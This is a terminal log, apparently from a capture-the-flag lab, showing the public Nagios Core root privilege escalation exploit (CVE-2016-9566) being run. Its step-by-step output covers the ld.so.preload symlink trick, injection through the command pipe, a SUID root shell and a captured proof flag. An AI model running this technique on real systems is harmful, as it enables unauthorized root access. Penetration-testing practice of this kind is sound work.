 steve@harakiri:~$ bash nagios-root-privesc.sh /usr/local/nagios/var/nagios.log
Nagios Core - Root Privilege Escalation PoC Exploit (CVE-2016-9566)
nagios-root-privesc.sh (ver. 1.0)
Discovered and coded by:
Dawid Golunski
https://legalhackers.com
[+] Starting the exploit as:
uid=1000(steve) gid=1000(steve) groups=1000(steve),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1001(nagios),1002(nagcmd)
[+] Compiling the privesc shared library (/tmp/nagios_privesc_lib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 steve steve 1037528 Apr 27 14:25 /tmp/nagiosrootsh
[+] The system appears to be exploitable (writable logdir) ! :) Symlink created at:
lrwxrwxrwx 1 steve steve 18 Apr 27 14:25 /usr/local/nagios/var/nagios.log -> /etc/ld.so.preload
[+] Waiting for Nagios service to get restarted...
Do you want to shutdown the Nagios daemon to speed up the restart process? ;) [y/N] y
[+] Nagios stopped. Shouldn't take long now... ;)
[+] Nagios restarted. The /etc/ld.so.preload file got created with the privileges:
-rw-r--r-- 1 nagios nagios 950 Apr 27 14:29 /etc/ld.so.preload
[+] Injecting /tmp/nagios_privesc_lib.so via the pipe nagios.cmd to bypass lack of write perm on ld.so.preload
[+] The /etc/ld.so.preload file now contains:
[1588012169] Warning: Unrecognized external command -> NAGIOS_GIVE_ME_ROOT_NOW!;; /tmp/nagios_privesc_lib.so
[+] Triggering privesc code from /tmp/nagios_privesc_lib.so by executing /usr/bin/sudo SUID binary
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1037528 Apr 27 14:25 /tmp/nagiosrootsh
Got root via Nagios!
[+] Nagios pwned. Spawning the rootshell /tmp/nagiosrootsh now
nagiosrootsh-4.3# id
uid=1000(steve) gid=1000(steve) euid=0(root) groups=1000(steve),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1001(nagios),1002(nagcmd)
nagiosrootsh-4.3# ls
40774.sh 40871.c 40921.sh 41457 41457.c 41458 41458.c haraka linPEAS.sh local.txt nagios-root-privesc.sh pspy64s test.txt
nagiosrootsh-4.3# cd /root/
nagiosrootsh-4.3# ls
proof.txt
nagiosrootsh-4.3# cat proof.txt
b16aad13548f4f92c33d9955cafc828bnagiosrootsh-4.3# client_loop: send disconnect: Broken pipe
kali@kali:~$